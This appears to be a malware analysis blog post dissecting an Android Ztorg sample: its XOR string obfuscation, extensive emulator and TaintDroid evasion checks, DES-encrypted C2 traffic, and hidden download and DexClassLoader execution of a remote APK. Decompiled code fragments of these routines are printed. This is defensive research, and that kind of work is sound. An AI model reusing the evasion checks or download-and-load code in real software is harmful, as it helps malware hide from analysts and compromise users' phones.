This activity initializes multiple SDKs, from which I could not detect malicious intent:

- com.adjust: [Adjust SDK](https://github.com/adjust/android_sdk), for app analytics
- com.batmobi: [Batmobi](https://www.batmobi.net/page/index.html) for mobile advertising
- com.catchgift: code shows this is clearly for advertising
- com.marswin89: this is a [MarsDaemon,](https://github.com/Marswin/MarsDaemon) a library to keep apps alive. Interesting, but not malicious as such.
- com.squareup: well-known mobile payment
- com.umeng: well-known mobile advertising & analytics

So, where is the malicious code? Or is it just some not-so-clean code in one of these SDKs that triggered a (false positive) alert?

I kept on looking in other namespaces of the app:

- u.aly contained code for Mobclick advertising again (hey, for the sake of AV analysts at least, can you developers stop using so many advertising SDKs, huh?),
- android.support.v4 is standard for app development.
- Namespace e.i.o.q isn't doing anything apart calling functions from the a namespace.

So, that's when I started looking into namespace a...

# **String Obfuscation**

I immediately noticed many obfuscated strings, and couldn't resist de-obfuscating them (after all, I'm the Crypto Girl, right?).

For instance, we have this:

v0[6] = c.a(new byte[]{23, 15, 68, 69, 86, 15, 86, 66, 79, 88, 85, 83, 69, 82, 55});

and c.a() is implemented as follows:```
public static String a(byte[] arg7) {
    byte[] v2 = new byte[2];byte[] v3 = new byte[arg7.length - 2];
    v2[1] = arg7[arg7.length - 1];v2[0] = arg7[0];System.arraycopy(arg7, 1, v3, 0, v3.length);
    int <math>\sqrt{0}</math>:for(v0 = 0; v0 < v3.length; ++v0) {
        v3[v0] = ((byte)(v3[v0] ^ v2[1]));
        v3[v0] = ((byte)(v3[v0] ^ v2[0])),}
    return new String(v3);ŀ
```
This basically takes the first and last byte as XOR key for the rest of the byte array. From that, I wrote a quick standalone Python decoder, mimicking the decompiled code. It is handy, but as I use [JEB2](https://www.pnfsoftware.com/) a script is even better where I can have it replace the strings directly in the decompiled output.

**JEB scripts** are a little trickier to write. Mine parses the decompiled classes, and in each class locates statements with a c.a(new byte[] { ... }). The call to the decoding function occurs in several situations though, e.g v0[6] = c.a(new byte[ $\vert \{ \ldots \}$  but also a = new String(c.a(new byte[ $\vert \{ \ldots \}$ Consequently, the right hand side of the line needs to be analyzed quite closely. Then, when a call is detected, the script decodes the value, and replaces it with the result.

For example, the first figure (on the left) illustrates the initial decompiled code for a.a.a. The second figure shows the result after applying the script.

```
v0[1] = c.a (new byte[]{183, 115, 47, 37, 47, 115, 49, 51, 56, 41, 48, 57, 115, 42, 62, 51, 36, 59, 41, 57, 47, 40, 115, 47, 57, 6<br>v0[2] = c.a (new byte[]{118, 120, 36, 46, 36, 120, 58, 56, 51, 34, 59, 50, 120, 33, 53, 56,
  v0[1] = "/sys/module/vboxquest/sections/.strtab";
  v0[2] = "/sys/module/vboxvideo/initsize";v0[3] = "/sys/module/vboxquest/sections/.symtab";v0[4] = "/sys/module/vboxvideo/holders";v0[5] = "system/etc/init.buildroid.sh";v0[6] = "/dev/vboxuser";v0[7] = "/sys/module/vboxquest/parameters";"/sys/devices/virtual/misc/vboxuser/subsystem";
  vO[8]
          н
```
My scripts are available on [Github.](https://github.com/cryptax/misc-code)# **Emulator Detection**

Among the decoded strings, we notice **many references to VirtualBox, QEMU etc**. This is emulator detection, and we'll see that it is particularly advanced.

Let's go back to the flow of execution. The onCreate() method of the main activity (MainActivity) calls f(), which calls e.i.o.q.d(). Reversing e.i.o.q.d(), we understand the function tests whether it is running on an emulator or not. **It only runs the malicious part if not on an emulator**, which explains why sandboxes won't be able to record any malicious activity.

#### **The emulator detection routine is particularly advanced and extensive. It detects standard Android emulators, Genymotion emulators, Bluestacks emulators, [BuilDroid VMs,](http://jeeradate.com/wp/?p=345) and also tainted environments that use [TaintDroid](https://www.usenix.org/legacy/event/osdi10/tech/full_papers/Enck.pdf).**

The detection is based on:

- 1. Specific values in system properties. This is quite standard, except the tests are particularly extensive (see Table) in this case.
- 2. Typical values for IMEI, IMSI and phone number on emulators. On Genymotion, the IMEI can be customized, but not the IMSI. On standard Android SDK emulators, none of these are easily customizable. It is possible to patch and re-compile one's emulator.
- 3. Presence of specific files. For example, /dev/qemu\_pipe. From an AV analyst's perspective, this is **difficult to counter**, because many of the emulating environments won't work properly without these files.
- 4. Checking values in given system files. In particular, it's the **first time I have seen malware checking values inside /proc/net/tcp**. This is interesting: the file records active TCP connections. The first column corresponds to the number of entries, second column is local address, third column local port, and fourth column remote address. On a real device, we have something like this:
- 0: 4604D20A:B512 A3D13AD8...

But on emulators, the addresses are zeroed and easily noticeable:

- 0: 00000000:0016 00000000:0000
- 1. Specific **TaintDroid** class (dalvik.system.Taint) and injected fields (name in FileDescriptor [class and key in Cipher\). The code was probably inspired from Tim Strazzere's Anti Emulator](https://github.com/strazzere/anti-emulator/blob/fe9999a03da60c2b49e138fbf45450a7592a2c05/AntiEmulator/src/diff/strazzere/anti/taint/FindTaint.java) code.

## **Downloading Remote Content**

We have seen that the sample implements advanced emulator detection. However, many clean apps do that for various reasons. So where is the malicious stuff? At this point, we aren't convinced yet that this is not a False Positive.Actually, we're getting closer. After the sample has tested it is not running on an emulator, it **sends an HTTP request** to hXXp://bbs.tihalf.com/only/[\$1]/2.html?. This is a URL we de-obfuscated at the previous step. The [\$1] is replaced with gp1187 (another de-obfuscated string), and an information blob is appended to the url, where the blob is a DES-encrypted JSON object containing code version, SDK version, etc.

This is getting more suspicious.

The response is base64 encoded, and encrypted with DES-CBC (see class a.c.a):

```
public static a readJsonResponse(String encrypted json, a arg5) {
         try {
                  if(TextUtils.isEmpty(((CharSequence)encrypted_json))) {
                           return arg5;
                  ł
                  JSONObject json = new
                  JSONObject(DES_CBC_PKCS5Padding.base64_then_decrypt(encrypte
                  d json));
                  if(json.has(c.json_l)) {
                           arg5.a(json.optString(c.json_l));
                  }
         \cdots
```
The key is hard-coded (it's the de-obfuscated string sokhlwej) and the IV is DES\_e.IV = new byte[] {1, 2, 3, 4, 5, 6, 7, 8};. We decrypt the server's response:

```
{"h":"c",
       "l":"e4e66c9651e40b3ae6f865201b44e0d3",
       "o":"http://alla.tihalf.com/only/gp1187/gp1187.apk",
       "p":"http://alla.tihalf.com/only/gp1187/gp1187.apk", "q":"n.a.c.q", "result":0,
       "status":0,
       "s":1123433,
       "sk":"gp1013_1_@_",
       "ss":2209368}
```
We notice that o and p contain **a link to an Android package**. Are they used? Yes! As soon as the JSON object is retrieved, the sample reads the URL in o and tries to download the file. If ever o does not work, it tries p.

```
downloaded_filename = b.downloadFile(this.ctx, v1_4.getO_url(), dirname, v1_4.f());
if(downloaded_filename == null) {
         // if o does not work, try p
       downloaded_filename = b.downloadFile(this.ctx, v1_4.getP_url(), dirname,
       v1\;\;4.f());F
```
So, basically, in this case, the sample **downloads another Android package from hXXp://alla.tihalf.com/only/gp1187/gp1187.apk** and stores it locally on the smartphone.

But we are not done yet. The downloaded APK is not in clear text:\$ file ./gp1187.apk ./gp1187.apk: data

**It is XOR-ed with 0x99** (see code excerpt of class a.d.f) and copied to a file named dba.jar:

```
while(true) {
       int byte_read = ((InputStream)fis).read();
       f.a = byte\_read;if (byte\_read < 0) {
         break;
       }
       ((OutputStream)fos).write(f.a ^ 153); //0x99
}
```
This indeed results in a valid Android package:

| \$ unzip<br><b>Archive:</b><br>Length | -I dba.jar<br>dba.jar<br>Date | Time  | Name                         |
|---------------------------------------|-------------------------------|-------|------------------------------|
|                                       | --------                      | ----- |                              |
| 3380                                  | 2017-01-05                    | 16:01 | AndroidManifest.xml          |
| 720                                   | 2017-01-05                    | 16:01 | res/layout/activity main.xml |
| 976                                   | 2017-01-05                    | 16:01 | resources.arsc               |
| 2821092                               | 2017-01-05                    | 16:01 | classes.dex                  |
|                                       |                               |       | -------                      |
| 2826168                               |                               |       | 4 files                      |

And then? It loads the downloaded application, of course! See code below - taken from a.d.n.

```
dbajar_filename = c.makeDbajarStr(ctx);
if(downloaded_filename != null) {
       f.copywithXor(downloaded filename, dbajar filename);
}
if(q.dexclsloader == null) {
       q.dexclsloader = new DexClassLoader(dbajar_filename,
              ctx.getFilesDir().getAbsolutePath(),
         String.valueOf(ctx.getApplicationInfo().nativeLibraryDir) + File.separator,
         ClassLoader.getSystemClassLoader());
}
```
The installation of the application is done via DexClassLoader and is **invisible to the end-user**.

Finally, it invokes a method of that application. Specifically, it loads the class referenced by key q in the JSON object, and invokes method h from the JSON object:

```
classname = v1_4.get_Json_Q_Classname();
methodname = v1_4.get_Json_H_MethodName();
dexclsload.loadClass(classname).getMethod(methodname, Context.class).invoke(null,
ctx);
```
In our case, q is n.a.c.q and h is c, so the sample invokes n.a.c.q.c().

### **Conclusion**This Ztorg sample **does a very good job of concealing its maliciousness**, but we can confirm that it is malicious and not a False Positive.

- It implements many emulator detection features. **It detects the Android SDK emulator, but also emulators from Genymotion, Bluestacks and BuilDroid. It also detects tainted environments. Several of its checks will be difficult to bypass.**
- It uses string obfuscation, based on XOR.
- It communicates with a remote server using **DES-CBC encryption**.
- It **downloads, installs and launches an Android application** from that remote server.

[In part 2 of this analysis, we will examine the downloaded application.](http://blog.fortinet.com/2017/03/08/teardown-of-android-ztorg-part-2)

-- the Crypto Girl

Appendix:

Sample analyzed in this article:

sha256: 2c546ad7f102f2f345f30f556b8d8162bd365a7f1a52967fce906d46a2b0dac4

Table 1: Elements tested by Android/Ztorg.AM!tr to detect emulators

| <b>Check</b>            | <b>Value to detect</b>   |
|-------------------------|--------------------------|
| ro.product_name         | sdk, full, vbox          |
| ro.product_model        | emulator, sdk, android   |
| ro.product_brand        | google, generic, android |
| ro.product_board        | unknown                  |
| ro.product_manufacturer | unknown, genymotion      |
| ro.product_product      | unknown, vbox, generic   |
| ro.product_tags         | test                     |
| ro.build_host           | google                   |
